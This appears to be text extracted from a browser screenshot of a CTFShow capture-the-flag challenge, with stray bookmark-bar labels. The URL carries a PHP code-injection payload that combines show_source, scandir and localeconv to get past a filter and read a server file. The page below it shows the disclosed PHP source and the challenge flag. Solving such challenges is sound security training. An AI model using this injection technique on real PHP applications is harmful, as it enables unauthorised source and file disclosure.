 不安全 | https://44d46257-382b-48ed-98f1-d069c3f73327.challenge.ctf.show/?c=show_source(scandir(pos(localeconv()))[2]);
哔哩哔哩 (゜-゜)つ... GitHub学习资源 web security 漏洞复现 社区 ▶ 枫 - 周杰伦 Kimi.ai - 帮你看更大... edurange2/metasp
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 00:49:19
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 00:49:26
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{5ab33d40-3b16-4b20-8313-dd01a228d147}";